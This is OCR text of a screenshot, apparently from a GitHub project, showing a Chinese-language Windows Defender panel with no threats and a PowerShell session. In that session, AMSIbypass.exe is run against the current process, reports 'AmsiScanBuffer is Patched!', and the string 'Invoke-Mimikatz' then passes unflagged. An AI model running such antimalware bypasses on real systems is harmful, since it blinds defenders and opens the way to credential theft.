 病毒和
保护你的设备免受
当前威胁
当前没有威胁。
上次扫描时间: 2022
发现 0 个威胁。
扫描已持续 1 分钟
56300 个文件已扫
快速扫描
扫描选项
威胁历史记录
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所
PS D:\Tools> $pid
59252
PS D:\Tools> .\AMSIbypass.exe 59252
[+] AmsiScanBuffer is Patched!
PS D:\Tools> "Invoke-Mimikatz"
Invoke-Mimikatz
PS D:\Tools>